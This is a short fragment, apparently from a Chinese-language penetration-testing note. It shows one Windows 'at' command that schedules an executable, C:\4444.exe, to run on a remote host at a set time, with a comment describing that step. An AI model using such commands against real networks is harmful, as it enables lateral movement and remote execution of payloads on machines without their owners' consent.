 at \192.168.3.21 16:40 C:\4444.exe # 使用at计划任务执行C盘下的4444.exe